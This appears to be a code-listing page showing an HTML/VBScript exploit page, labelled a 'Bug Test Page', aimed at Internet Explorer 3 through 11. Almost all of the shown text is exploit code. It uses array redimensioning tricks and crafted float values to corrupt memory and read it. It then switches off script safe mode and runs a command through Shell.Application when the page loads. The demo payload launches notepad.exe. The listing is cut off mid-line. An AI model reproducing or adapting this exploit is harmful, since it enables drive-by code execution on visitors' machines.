						<td class="crayon-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line crayon-marked-line crayon-top" id="crayon-696f6e3ae9e8f201591793-1"><span class="crayon-h">&lt;</span><span class="crayon-sy">!</span>--</div><div class="crayon-line crayon-marked-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-2"><span class="crayon-e">allie</span><span class="crayon-sy">(</span><span class="crayon-i">Win95</span>+<span class="crayon-i">IE3</span><span class="crayon-h"> </span>-<span class="crayon-h"> </span><span class="crayon-i">Win10</span>+<span class="crayon-i">IE11</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-e">Bug </span><span class="crayon-e">Test </span><span class="crayon-i">Page</span><span class="crayon-sy">.</span></div><div class="crayon-line crayon-marked-line" id="crayon-696f6e3ae9e8f201591793-3">&nbsp;</div><div class="crayon-line crayon-marked-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-4"><span class="crayon-e">Made </span><span class="crayon-i">by</span><span class="crayon-sy">:</span><span class="crayon-h"> </span></div><div class="crayon-line crayon-marked-line" id="crayon-696f6e3ae9e8f201591793-5"><span class="crayon-i">https</span><span class="crayon-sy">:</span><span class="crayon-c">//twitter.com/yuange75</span></div><div class="crayon-line crayon-marked-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-6"><span class="crayon-i">http</span><span class="crayon-sy">:</span><span class="crayon-c">//hi.baidu.com/yuange1975</span></div><div class="crayon-line crayon-marked-line" id="crayon-696f6e3ae9e8f201591793-7">&nbsp;</div><div class="crayon-line crayon-marked-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-8"><span class="crayon-e">Edited </span><span class="crayon-i">By</span><span class="crayon-sy">:</span></div><div class="crayon-line crayon-marked-line" id="crayon-696f6e3ae9e8f201591793-9"><span class="crayon-i">http</span><span class="crayon-sy">:</span><span class="crayon-c">//www.arefly.com/</span></div><div class="crayon-line crayon-marked-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-10"><span class="crayon-i">https</span><span class="crayon-sy">:</span><span class="crayon-c">//twitter.com/eflyjason</span></div><div class="crayon-line crayon-marked-line crayon-bottom" id="crayon-696f6e3ae9e8f201591793-11">--<span class="crayon-h">&gt;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-12">&nbsp;</div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-13"><span class="crayon-h">&lt;</span><span class="crayon-sy">!</span><span class="crayon-e">DOCTYPE </span><span class="crayon-i">html</span><span class="crayon-h">&gt;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-14"><span class="crayon-h">&lt;</span><span class="crayon-i">html</span><span class="crayon-h">&gt;</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-15"><span class="crayon-h">&lt;</span><span class="crayon-e">meta </span><span class="crayon-i">http</span>-<span class="crayon-i">equiv</span>=<span class="crayon-s">"X-UA-Compatible"</span><span class="crayon-h"> </span><span class="crayon-i">content</span>=<span class="crayon-s">"IE=EmulateIE8"</span><span class="crayon-h"> </span>/<span class="crayon-h">&gt;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-16"><span class="crayon-h">&lt;</span><span class="crayon-e">meta </span><span class="crayon-i">http</span>-<span class="crayon-i">equiv</span>=<span class="crayon-s">"Content-Type"</span><span class="crayon-h"> </span><span class="crayon-i">content</span>=<span class="crayon-s">"text/html; charset=utf-8"</span><span class="crayon-h">&gt;</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-17"><span class="crayon-h">&lt;</span><span class="crayon-e">head</span><span class="crayon-h">&gt;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-18"><span class="crayon-h">&lt;</span>/<span class="crayon-e">head</span><span class="crayon-h">&gt;</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-19"><span class="crayon-h">&lt;</span><span class="crayon-e">body</span><span class="crayon-h">&gt;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-20">&nbsp;</div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-21"><span class="crayon-ta">&lt;SCRIPT </span><span class="crayon-e ">LANGUAGE</span>=<span class="crayon-s">"VBScript"</span><span class="crayon-h">&gt;</span></div><div class="crayon-line crayon-marked-line crayon-top crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-22"><span class="crayon-t">function</span><span class="crayon-h"> </span><span class="crayon-e">runmumaa</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-marked-line" id="crayon-696f6e3ae9e8f201591793-23"><span class="crayon-e">On </span><span class="crayon-e">Error </span><span class="crayon-e">Resume </span><span class="crayon-e">Next</span></div><div class="crayon-line crayon-marked-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-24"><span class="crayon-e">set </span><span class="crayon-i">shell</span>=<span class="crayon-e">createobject</span><span class="crayon-sy">(</span><span class="crayon-s">"Shell.Application"</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-marked-line" id="crayon-696f6e3ae9e8f201591793-25"><span class="crayon-i">shell</span><span class="crayon-sy">.</span><span class="crayon-i">ShellExecute</span><span class="crayon-h"> </span><span class="crayon-s">"notepad.exe"</span></div><div class="crayon-line crayon-marked-line crayon-bottom crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-26"><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-t">function</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-27"><span class="crayon-ta">&lt;/script&gt;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-28">&nbsp;</div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-29"><span class="crayon-ta">&lt;SCRIPT </span><span class="crayon-e ">LANGUAGE</span>=<span class="crayon-s">"VBScript"</span><span class="crayon-h">&gt;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-30"><span class="crayon-e">dim&nbsp;&nbsp; </span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-31"><span class="crayon-e">dim&nbsp;&nbsp; </span><span class="crayon-e">ab</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-32"><span class="crayon-e">dim&nbsp;&nbsp; </span><span class="crayon-e">a0</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-33"><span class="crayon-e">dim&nbsp;&nbsp; </span><span class="crayon-e">a1</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-34"><span class="crayon-e">dim&nbsp;&nbsp; </span><span class="crayon-e">a2</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-35"><span class="crayon-e">dim&nbsp;&nbsp; </span><span class="crayon-e">a3</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-36"><span class="crayon-e">dim&nbsp;&nbsp; </span><span class="crayon-e">win9x</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-37"><span class="crayon-e">dim&nbsp;&nbsp; </span><span class="crayon-e">intVersion</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-38"><span class="crayon-e">dim&nbsp;&nbsp; </span><span class="crayon-e">rnda</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-39"><span class="crayon-e">dim&nbsp;&nbsp; </span><span class="crayon-e">funclass</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-40"><span class="crayon-e">dim&nbsp;&nbsp; </span><span class="crayon-e">myarray</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-41"><span class="crayon-e"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-42"><span class="crayon-e">Begin</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-43"><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-44"><span class="crayon-t">function</span><span class="crayon-h"> </span><span class="crayon-e">Begin</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-45"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-e">On </span><span class="crayon-e">Error </span><span class="crayon-e">Resume </span><span class="crayon-e">Next</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-46"><span class="crayon-e">&nbsp;&nbsp;</span><span class="crayon-i">info</span>=<span class="crayon-i">Navigator</span><span class="crayon-sy">.</span><span class="crayon-e">UserAgent</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-47"><span class="crayon-e"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-48"><span class="crayon-e">&nbsp;&nbsp;</span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-e">instr</span><span class="crayon-sy">(</span><span class="crayon-i">info</span><span class="crayon-sy">,</span><span class="crayon-s">"Win64"</span><span class="crayon-sy">)</span><span class="crayon-h">&gt;</span><span class="crayon-cn">0</span><span class="crayon-sy">)</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-st">then</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-49"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-e">exit&nbsp;&nbsp; </span><span class="crayon-t">function</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-50"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-st">if</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-51"><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-52"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-st">if</span><span class="crayon-h"> </span><span class="crayon-sy">(</span><span class="crayon-e">instr</span><span class="crayon-sy">(</span><span class="crayon-i">info</span><span class="crayon-sy">,</span><span class="crayon-s">"MSIE"</span><span class="crayon-sy">)</span><span class="crayon-h">&gt;</span><span class="crayon-cn">0</span><span class="crayon-sy">)</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-st">then</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-53"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-i">intVersion</span><span class="crayon-h"> </span>=<span class="crayon-h"> </span><span class="crayon-e">CInt</span><span class="crayon-sy">(</span><span class="crayon-e">Mid</span><span class="crayon-sy">(</span><span class="crayon-i">info</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-e">InStr</span><span class="crayon-sy">(</span><span class="crayon-i">info</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-s">"MSIE"</span><span class="crayon-sy">)</span><span class="crayon-h"> </span>+<span class="crayon-h"> </span><span class="crayon-cn">5</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-cn">2</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-h">&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-54"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-st">else</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-55"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-e">exit&nbsp;&nbsp; </span><span class="crayon-t">function</span><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-56"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-57"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-st">if</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-58"><span class="crayon-h"> </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-59"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-i">win9x</span>=<span class="crayon-cn">0</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-60"><span class="crayon-h"> </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-61"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-e">BeginInit</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-62"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-st">If</span><span class="crayon-h"> </span><span class="crayon-e">Create</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span>=<span class="crayon-t">True</span><span class="crayon-h"> </span><span class="crayon-st">Then</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-63"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-i">myarray</span>=<span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">chrw</span><span class="crayon-sy">(</span><span class="crayon-cn">01</span><span class="crayon-sy">)</span><span class="crayon-h">&amp;chrw</span><span class="crayon-sy">(</span><span class="crayon-cn">2176</span><span class="crayon-sy">)</span><span class="crayon-h">&amp;chrw</span><span class="crayon-sy">(</span><span class="crayon-cn">01</span><span class="crayon-sy">)</span><span class="crayon-h">&amp;chrw</span><span class="crayon-sy">(</span><span class="crayon-cn">00</span><span class="crayon-sy">)</span><span class="crayon-h">&amp;chrw</span><span class="crayon-sy">(</span><span class="crayon-cn">00</span><span class="crayon-sy">)</span><span class="crayon-h">&amp;chrw</span><span class="crayon-sy">(</span><span class="crayon-cn">00</span><span class="crayon-sy">)</span><span class="crayon-h">&amp;chrw</span><span class="crayon-sy">(</span><span class="crayon-cn">00</span><span class="crayon-sy">)</span><span class="crayon-h">&amp;chrw</span><span class="crayon-sy">(</span><span class="crayon-cn">00</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-64"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-i">myarray</span>=<span class="crayon-i">myarray</span><span class="crayon-h">&amp;chrw</span><span class="crayon-sy">(</span><span class="crayon-cn">00</span><span class="crayon-sy">)</span><span class="crayon-h">&amp;chrw</span><span class="crayon-sy">(</span><span class="crayon-cn">32767</span><span class="crayon-sy">)</span><span class="crayon-h">&amp;chrw</span><span class="crayon-sy">(</span><span class="crayon-cn">00</span><span class="crayon-sy">)</span><span class="crayon-h">&amp;chrw</span><span class="crayon-sy">(</span><span class="crayon-cn">0</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-65"><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-66"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-i">intVersion</span><span class="crayon-h">&lt;</span><span class="crayon-cn">4</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-st">then</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-67"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-i">document</span><span class="crayon-sy">.</span><span class="crayon-e">write</span><span class="crayon-sy">(</span><span class="crayon-s">"&lt;br&gt; IE"</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-68"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-i">document</span><span class="crayon-sy">.</span><span class="crayon-e">write</span><span class="crayon-sy">(</span><span class="crayon-i">intVersion</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-69"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-e">runshellcode</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-70"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-st">else</span><span class="crayon-h"> </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-71"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">setnotsafemode</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-72"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-st">if</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-73"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-st">if</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-74"><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-t">function</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-75"><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-76"><span class="crayon-t">function</span><span class="crayon-h"> </span><span class="crayon-e">BeginInit</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-77"><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-e">Randomize</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-78"><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-e">redim </span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-cn">5</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-79"><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-e">redim </span><span class="crayon-e">ab</span><span class="crayon-sy">(</span><span class="crayon-cn">5</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-80"><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-i">a0</span>=<span class="crayon-cn">13</span>+<span class="crayon-cn">17</span>*<span class="crayon-e">rnd</span><span class="crayon-sy">(</span><span class="crayon-cn">6</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-81"><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-i">a3</span>=<span class="crayon-cn">7</span>+<span class="crayon-cn">3</span>*<span class="crayon-e">rnd</span><span class="crayon-sy">(</span><span class="crayon-cn">5</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-82"><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-t">function</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-83"><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-84"><span class="crayon-t">function</span><span class="crayon-h"> </span><span class="crayon-e">Create</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-85"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-e">On </span><span class="crayon-e">Error </span><span class="crayon-e">Resume </span><span class="crayon-e">Next</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-86"><span class="crayon-e">&nbsp;&nbsp;</span><span class="crayon-i">dim</span><span class="crayon-h"> </span><span class="crayon-i">i</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-87"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-i">Create</span>=<span class="crayon-t">False</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-88"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-st">For</span><span class="crayon-h"> </span><span class="crayon-i">i</span><span class="crayon-h"> </span>=<span class="crayon-h"> </span><span class="crayon-cn">0</span><span class="crayon-h"> </span><span class="crayon-st">To</span><span class="crayon-h"> </span><span class="crayon-cn">400</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-89"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">If</span><span class="crayon-h"> </span><span class="crayon-e">Over</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span>=<span class="crayon-t">True</span><span class="crayon-h"> </span><span class="crayon-st">Then</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-90"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-c">//document.write(i)&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-91"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-i">Create</span>=<span class="crayon-t">True</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-92"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-e">Exit </span><span class="crayon-st">For</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-93"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">End</span><span class="crayon-h"> </span><span class="crayon-st">If</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-94"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-e">Next</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-95"><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-t">function</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-96"><span class="crayon-h"> </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-97"><span class="crayon-e">sub </span><span class="crayon-e">testaa</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-98"><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-e">sub</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-99"><span class="crayon-e"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-100"><span class="crayon-t">function</span><span class="crayon-h"> </span><span class="crayon-e">mydata</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-101"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">On </span><span class="crayon-e">Error </span><span class="crayon-e">Resume </span><span class="crayon-i">Next</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-102"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-i">i</span>=<span class="crayon-i">testaa</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-103"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-i">i</span>=<span class="crayon-t">null</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-104"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-e">redim&nbsp;&nbsp;</span><span class="crayon-e">Preserve </span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a2</span><span class="crayon-sy">)</span><span class="crayon-h"> </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-105"><span class="crayon-h">&nbsp;&nbsp; </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-106"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-e">ab</span><span class="crayon-sy">(</span><span class="crayon-cn">0</span><span class="crayon-sy">)</span>=<span class="crayon-cn">0</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-107"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a1</span><span class="crayon-sy">)</span>=<span class="crayon-i">i</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-108"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-e">ab</span><span class="crayon-sy">(</span><span class="crayon-cn">0</span><span class="crayon-sy">)</span>=<span class="crayon-cn">6.36598737437801E</span>-<span class="crayon-cn">314</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-109"><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-110"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a1</span>+<span class="crayon-cn">2</span><span class="crayon-sy">)</span>=<span class="crayon-e">myarray</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-111"><span class="crayon-e">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-e">ab</span><span class="crayon-sy">(</span><span class="crayon-cn">2</span><span class="crayon-sy">)</span>=<span class="crayon-cn">1.74088534731324E</span>-<span class="crayon-cn">310</span><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-112"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-i">mydata</span>=<span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a1</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-113"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-e">redim&nbsp;&nbsp;</span><span class="crayon-e">Preserve </span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a0</span><span class="crayon-sy">)</span><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-114"><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-t">function</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-115"><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-116"><span class="crayon-h"> </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-117"><span class="crayon-t">function</span><span class="crayon-h"> </span><span class="crayon-e">setnotsafemode</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-118"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">On </span><span class="crayon-e">Error </span><span class="crayon-e">Resume </span><span class="crayon-i">Next</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-119"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">i</span>=<span class="crayon-e">mydata</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-120"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">i</span>=<span class="crayon-e">readmemo</span><span class="crayon-sy">(</span><span class="crayon-i">i</span>+<span class="crayon-cn">8</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-121"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">i</span>=<span class="crayon-e">readmemo</span><span class="crayon-sy">(</span><span class="crayon-i">i</span>+<span class="crayon-cn">16</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-122"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">j</span>=<span class="crayon-e">readmemo</span><span class="crayon-sy">(</span><span class="crayon-i">i</span>+<span class="crayon-h">&amp;h134</span><span class="crayon-sy">)</span><span class="crayon-h"> </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-123"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">for</span><span class="crayon-h"> </span><span class="crayon-i">k</span>=<span 